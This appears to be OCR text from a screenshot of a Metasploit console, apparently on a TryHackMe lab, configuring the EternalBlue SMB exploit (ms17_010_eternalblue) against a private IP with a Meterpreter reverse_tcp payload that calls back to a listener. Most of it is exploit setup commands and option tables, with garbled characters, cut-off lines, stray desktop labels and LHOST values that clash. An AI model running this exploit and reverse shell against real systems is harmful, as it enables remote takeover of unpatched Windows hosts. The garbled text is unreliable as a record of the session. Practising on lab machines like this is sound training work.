 msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 10.10.65.129
çRHOSTS => 10.10.65.129
msf6 exploit(windows/smb/ms17_010_eternalblue) > set LHOST 10.2.37.7
[-] Unknown command: �set. Did you mean set? Run the help command for more details.
msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
File System
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 10.10.65.129 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.h
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects Windows Server 2008 R2, Windo
Home
achines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Windows Server 2008 R2, Windows 7
nes.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows
TryHackMe
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.1.24 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
View the full module info with the info, or info -d command.